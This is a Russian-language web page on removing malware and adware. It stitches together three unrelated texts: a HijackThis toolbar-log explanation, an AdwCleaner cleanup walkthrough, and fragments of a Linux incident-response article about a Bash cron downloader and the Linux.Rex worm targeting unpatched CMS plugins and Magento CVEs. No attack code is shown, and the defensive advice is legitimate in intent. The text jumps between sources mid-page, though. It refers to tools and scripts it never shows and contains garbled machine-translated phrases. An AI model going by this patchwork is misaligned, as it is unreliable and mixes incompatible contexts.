Как это выглядит: O3 — Панель инструментов: & Yahoo! Компаньон — {EF99BD32-C1FB-11D2-892F-0090271D4F88} — C: \ ПРОГРАММНЫЕ ФАЙЛЫ \ YAHOO! \ COMPANION \ YCOMP5_0_2_4.DLL O3 — Панель инструментов: выпрямитель всплывающих окон — {86BCA93E-457B-4054-AFDA} E4: E63 ФАЙЛЫ ПРОГРАММ \ POPUP ELIMINATOR \ PETOOLBAR401.DLL (файл отсутствует) O3 — Панель инструментов: rzillcgthjx — {5996aaf3-5c08-44a9-ac12-1843fd03df0a} — C: \ WINDOWS \ ДАННЫЕ ПРИЛОЖЕНИЯ \ CKSTPRLLNQUL.DLL

Что делать: если вы не распознаете имя панели инструментов напрямую, используйте список BHO & Toolbar TonyK, чтобы найти его по идентификатору класса (CLSID, число в фигурных скобках) и посмотреть, хорошо это или плохо. В списке панелей инструментов «X» означает «шпионское ПО», а «L» означает «безопасный». Если его нет в списке, а имя кажется случайной строкой символов, а файл находится в папке «Application Data» (как последний в приведенных выше примерах), это, вероятно, Lop.com, и вам определенно нужно исправить HijackThis Это.

Решение — программа AdwCleaner

Внимание! Сначала сделайте точку восстановления Windows: сочетание клавиш Win+Pause/Break — откроется окно О системе — слева Защита системы — Создать — вводите любое название — Создать — ждите. Если что-то пойдет не так, можно будет в том же окне нажать Восстановить и, выбрав сделанную ранее точку восстановления, вернуть все как было

Автор инструкции не несет ответственности за ваши действия, как верные, так и ошибочные. Будьте внимательны и сохраняйте оптимизм!

AdwCleaner — хороший чистильщик, который сканирует папки и расширения браузеров на наличие зловредов. Обнаруженные можете удалить или оставить — выбор за вами.

Это не антивирус, его специализация — рекламные расширения (дополнения) для браузеров и Windows, против вирусов он бессилен. После очистки позаботьтесь о постоянной защите — советы на эту тему

1. Загрузите AdwCleaner с официального сайта (кнопка Download now справа).

2. Правой кнопкой мыши по полученному файлу — Запустить от имени администратора.

3. При первом запуске согласитесь с лицензионным соглашением (автор программы не несет никакой ответственности, бла-бла-бла и так далее) с помощью кнопки Я согласен или I agree в английской версии.

4. Если включен Интернет, подождите загрузки свежей базы данных. На этом этапе AdwCleaner может предупредить, что загруженная версия устарела. Тогда желательно скачать новую версию по той же ссылке.



5. Ставим галки на пунктах в меню Настройки:

Подробнее о каждом пункте:

- Сброс настроек Proxy — удаляет любые настройки прокси. Дело в том, что все передаваемые в Интернет данные можно пропустить через один-единственный сервер (прокси-сервер). Вирусы редко ставят прокси, потому что поддерживать работу такого сервера для злоумышленников дело затратное.

- Сброс настроек Winsock — исправляет настройки вашего подключения к Интернету. Некорректные настройки бывают даже без участия вирусов. Если после работы AdwCleaner перестал работать Интернет — причина скорее всего в этом, поможет Восстановление системы. Вы же сделали точку восстановления, как я просил?

- Сброс настроек TCP/IP — аналогично предыдущему пункту, но включать только после того, как все остальное не помогло. Часто провайдерам нужны особенные настройки подключения к Интернету, сброс настроек вообще лишит вас Интернета. Разумеется, поможет откат до точки восстановления.

- Сброс настроек Firewall — сбрасывает настройки файрволла (брандмауэра, ошибочное название — брандмаузер). Сбитые настройки файрволла Windows позволят вирусу без препятствий пользоваться Интернетом, ставить галку не нужно — лучше удалите вирус, так вернее.

- Сброс настроек IPSec — установка галки сбросит настройки IPSec. Если не знаете, что это такое, не включайте.

- Сброс очереди BITS — пункт, не имеющий отношения к вирусам, помогает исправить ошибки Фоновой интеллектуальной службы передачи. Симптомы — Интернет вроде работает, но ничего не загружается и не передается, в том числе по локальной сети. Если честно, никогда не сталкивался с проблемами BITS, смысла ставить галку нет.

- Сброс политик IE и Сброс политик Chrome — сбрасывает настройки безопасности браузеров Internet Explorer и Chrome соответственно. Поставьте галки, потому что помимо изменения домашней страницы вирусы могли изменить что-нибудь еще.

- Включить отладочный режим — создает файлы отладки на диске C: (AdwCleaner_dbg_*.log), содержащие подробные сведения обо всем, что программа делает. Полезно при проблемах с работой AdwCleaner, чтобы разработчик разобрался, что не так.



6. Жмем Сканировать и ждем. Найденные вирусы и вредные расширения для браузера, а также измененные ярлыки браузеров (чтобы стартовая страница всегда была одной и той же — с рекламой или вирусами) отобразятся на соответствующих вкладках.

7. Можно сразу нажать Очистка, но я советую посмотреть списки внимательно — программа может ошибаться. Например, людям, которые пользуются программами от Mail.ru, нужно снять с пунктов Mail.ru… галки.



В моем случае программа нашла якобы вредное расширение в Google Chrome:

Если посмотреть расширения в Chrome, включив режим разработчика, то можно понять, что omioeahgfecgfpfldejlnideemfidnkc — это безобидное расширение от Великого и Ужасного Google под названием Google Publisher Toolbar:

Вывод — не ленитесь смотреть все вкладки.

Кнопка Очистка закроет все запущенные программы, удалит вирусы и расширения, затем перезагрузит компьютер. При следующем включении появится отчет, а ваш компьютер будет сверкать, как новенький.

Итак

Как вы могли обратить внимание, среди нашего инструментария только обычные утилиты Linux. Конечно, имеются системы предотвращения вторжений, Indicator of Compromise (IOC) (индикаторы компрометации), антивирусы, анализаторы вредоносного трафика и другой вредоносной активности

Но такие программы не всегда установлены и, на самом деле, не всегда требуются чтобы найти и даже устранить причину проблемы.

Ещё вы могли обратить внимание на скрипт, который скачивается планировщиком задач Cron — это загрузчик (Downloader), написан на Bash. Даунлоадеры — это небольшие программы, которые обычно сами не делают каких-либо деструктивных действий, но при этом загружают в операционную систему вирусы, трояны и другие вредоносные программы

В данном случае загрузчик скачивает и запускает троян ботнета и майнер. Сам загрузчик пытается закрепиться в системе и, более того, пытается заразить другие машины — ищет имена пользователей и ключи для входа в другие системы. В общем, скрипт весьма любопытный — в следующей части мы изучим его. Изучение захваченных скриптов, файлов, команд полезно не только для саморазвития — они также могут дать подсказки, каким ещё образом вирус мог попытаться закрепиться в системе.

Смотрите продолжение: Анализ вируса под Linux на Bash

9. Linux.Rex

В 2016 году появилось несколько вирусов для Linux, написанных на новом языке от Google — Go. Вирус инфицирует сервера, под управлением различных систем управления контентом, используя обнаруженные в них уязвимости. Он может рассылать электронные письма и самостоятельно искать уязвимые сервера. Чаще всего вирус заражает серверы с Durpal, WordPress, Magento, JetSpeed, в которых не исправлены уязвимости. В WordPress вирус пытается использовать уязвимые плагины WooCommerce, Robo Gallery, Rev Slider, WP-squirrel, Site Import, Brandfolder, Issuu Panel и Gwolle Guestbook. Для сайтов Magento используются уязвимости CVE-2015-1397, CVE-2015-1398 и CVE-2015-1399.